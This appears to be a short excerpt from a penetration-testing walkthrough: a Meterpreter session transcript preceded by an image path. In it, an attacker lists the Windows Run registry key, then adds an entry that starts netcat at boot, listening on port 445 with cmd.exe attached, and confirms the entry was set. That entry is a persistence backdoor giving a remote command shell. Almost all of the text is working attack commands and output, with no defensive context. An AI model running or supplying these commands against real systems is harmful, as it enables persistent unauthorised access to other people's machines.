 meterpreter > reg enumkey -k HKLM\\software\\microsoft\\windows\\currentversion\\run
Enumerating: HKLM\software\microsoft\windows\currentversion\run
Values (3):
VMware Tools
VMware User Process
quicktftpserver
meterpreter > reg setval -k HKLM\\software\\microsoft\\windows\\currentversion\\run -v nc -d 'C:\windows\system32\nc.ex
e -Ldp 445 -e cmd.exe'
Successful set nc.
meterpreter > reg queryval -k HKLM\\software\\microsoft\\windows\\currentversion\\Run -v nc
Key: HKLM\software\microsoft\windows\currentversion\Run
Name: nc
Type: REG_SZ
Data: C:\windows\system32\nc.exe -Ldp 445 -e cmd.exe